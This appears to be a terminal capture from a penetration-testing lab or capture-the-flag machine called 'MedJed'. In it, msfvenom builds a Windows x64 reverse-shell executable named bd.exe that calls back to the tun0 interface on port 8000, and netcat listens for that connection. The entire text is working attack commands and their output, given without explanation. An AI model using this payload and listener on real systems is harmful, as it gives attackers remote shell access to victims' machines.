 ┌─[ ~/MedJed ] [ 192.168.45.154]
└─→ msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=8000 -f exe > bd.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌─[ ~/MedJed ] [ 192.168.45.154]
└─→ rlwrap nc -lvnp 8000
listening on [any] 8000 ...